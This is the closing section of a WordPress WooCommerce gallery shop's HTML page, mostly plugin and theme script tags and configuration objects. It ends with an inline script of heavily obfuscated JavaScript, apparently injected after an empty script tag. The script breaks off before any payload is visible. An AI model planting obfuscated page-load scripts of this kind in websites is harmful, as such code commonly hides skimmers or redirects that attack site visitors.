<link rel='stylesheet' id='joinchat-css' href='https://chalenegallery.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:227;--cs:72%;--cl:30%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.5" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/chalenegallery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/chalenegallery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chalenegallery.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.5" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_765fdb071762a0be7f8e2f4d1db4133d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/chalenegallery.com\/cart\/","ajaxurl":"https:\/\/chalenegallery.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/chalenegallery.com\/","shop_url":"https:\/\/chalenegallery.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"4cea1b6bb3","wishlist_fragments_nonce":"3f85aa22e3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_25e9efbae87b69ec46c0369ee9c7416a","wishlist_fragment_name":"woodmart_wishlist_fragments_25e9efbae87b69ec46c0369ee9c7416a","frequently_bought":"b40e963180","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/chalenegallery.com\/my-account\/","vimeo_library_url":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ca326e968e","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-sticky.min.css","wd-wp-gutenberg-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/chalenegallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.5" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.5" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.5" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.5" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.5" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.5" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.5" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.6.9" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.6.9" id="wpb-get-a-quote-button-scripts-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.2.5" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.5" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.5" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.5" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.5" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.5" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.5" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.5" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.2.5" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.5" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.5" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.5" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.5" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.5" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.5" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.5" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.5" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.5" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.5" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.5" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.5" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.5" id="wd-search-full-screen-js"></script>
<script></script>    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const 